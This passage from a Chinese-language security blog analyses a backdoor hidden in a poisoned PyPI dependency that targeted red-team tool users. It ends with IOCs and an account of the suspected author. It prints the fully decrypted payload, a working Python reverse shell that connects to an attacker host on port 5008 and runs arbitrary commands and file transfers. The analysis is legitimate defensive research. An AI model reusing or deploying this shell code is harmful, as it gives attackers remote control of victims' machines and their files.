<figure data-type="image" tabindex="12"><img src="https://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202301031430009.png" alt="image-20230103143048939" loading="lazy"></figure>
<h6 id="解密后代码-6">解密后代码</h6>
<pre><code>import gzip

code = b&quot;同样是很长的一段加密字符串&quot;.decode()
exec(gzip.decompress(code.encode('cp437')).decode())
</code></pre>
<h5 id="247-七层加密">2.4.7 七层加密</h5>
<h6 id="加密代码-7">加密代码</h6>
<figure data-type="image" tabindex="13"><img src="https://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202301031430457.png" alt="image-20230103143015389" loading="lazy"></figure>
<h6 id="解密后代码-7">解密后代码</h6>
<pre><code>import socket
import json
import subprocess
import time
import os
import sys
def reliable_send(data):
    jsondata = json.dumps(data)
    s.send(jsondata.encode())
def reliable_recv():
    data = ''
    while True:
        try:
            data = data + s.recv(1024).decode().rstrip()
            return json.loads(data)
        except ValueError:
            continue
def download_file(file_name):
    f = open(file_name, 'wb')
    s.settimeout(2)
    chunk = s.recv(1024)
    while chunk:
        f.write(chunk)
        try:
            chunk = s.recv(1024)
        except socket.timeout as e:
            break
    s.settimeout(None)
    f.close()
def upload_file(file_name):
    f = open(file_name, 'rb')
    s.send(f.read())
def shell():
    while True:
        command = reliable_recv()
        if command == 'quit':
            break
        elif command == 'background':  # BEGIN
            pass
        elif command == 'help':  # ideally to be removed
            pass
        elif command == 'clear':
            pass  # END
        elif command[:3] == 'cd ':
            os.chdir(command[3:])
        elif command[:6] == 'upload':
            download_file(command[7:])
        elif command[:8] == 'download':
            upload_file(command[9:])
        elif command[:7] == 'sendall':
            subprocess.Popen(command[8:], shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE,
                             stdin=subprocess.PIPE)
        else:
            execute = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE,
                                       stdin=subprocess.PIPE)
            result = execute.stdout.read() + execute.stderr.read()
            result = result.decode()
            reliable_send(result)
def connection():
    while True:
        time.sleep(5)
        try:
            s.connect(('blazywound.ignorelist.com', 5008))
            shell()
            s.close()
            break
        except:
            connection()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connection()
</code></pre>
<h4 id="25-项目作者">2.5 项目作者</h4>


<p>通过对投毒项目的宿主进行查看，发现此用户自称为漏洞赏金猎人和渗透测试人员的一名大学生，自我介绍包装的几乎完美，且拥有<strong>近300名的关注者</strong>，共发布<strong>35个原创红队相关项目</strong>。</p>
<pre><code>https://github.com/machine1337?tab=repositories&amp;q=&amp;type=source&amp;language=&amp;sort=
</code></pre>
<figure data-type="image" tabindex="14"><img src="https://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202301031327351.png" alt="image-20230103132731291" loading="lazy"></figure>
<p>经过调查，所有Python项目都是相同手法，通过PYPI依赖库进行部署后门，早期项目还有使用sh文件的手法，最早的后门项目存在于<strong>2021.9.24</strong>，并于<strong>2022.11月到12月账号恢复活跃</strong>。</p>
<figure data-type="image" tabindex="15"><img src="https://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202301031333824.png" alt="image-20230103133336768" loading="lazy"></figure>
<h3 id="0x03-分析结果">0x03 分析结果</h3>
<p>一名2022.11月到12月恢复活跃的专门针对红队的钓鱼人员或者某个组织，通过投毒PYPI依赖库，再发布后处理免杀项目及其他红队项目进行导入依赖，经过七层中转的加密代码，最终与blazywound.ignorelist.co:5008进行socket通信进行上线机器，后门实际拥有的功能为: 切换工作目录、上传文件、下载文件、任意命令执行。</p>
<h3 id="0x04-ioc">0x04 IOC</h3>
<h4 id="host">Host</h4>
<p>blazywound.ignorelist.co:5008</p>
<h4 id="hash">Hash</h4>
<table>
<thead>
<tr>
<th>Linux</th>
<th>md5 Hash</th>
</tr>
</thead>
<tbody>
<tr>
<td>/tmp/file.py</td>
<td>ee69b2d189165555d4ec32f944cb262c</td>
</tr>
<tr>
<td>/home/$USER/.msfdb/update/.path.sh</td>
<td>5412834b8be0ee5cdeeede11430ca17c</td>
</tr>
<tr>
<td>/home/$USER/.msfdb/update/update.py</td>
<td>c855106e06b259d2b30bd754561ea9a</td>
</tr>
</tbody>
</table>
]]></content>
    </entry>
</feed>